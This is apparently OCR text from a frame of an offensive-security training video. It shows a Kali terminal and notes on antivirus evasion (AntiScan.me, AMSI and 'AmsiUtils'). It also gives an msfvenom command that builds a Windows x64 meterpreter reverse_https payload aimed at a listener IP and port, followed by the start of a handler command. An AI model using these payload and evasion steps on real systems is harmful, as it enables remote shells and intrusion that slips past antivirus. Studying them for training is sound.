 Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
https://defuse.ca/online-x86-assembler.htm
https://onlinedisassembler.com/odaweb
Create Handler
msfconsole -q -x "use multi/handler; \
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali Win10
root@kali: /home/kali 05:13 AM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# msfvenom \ 130 ×
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
File System
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.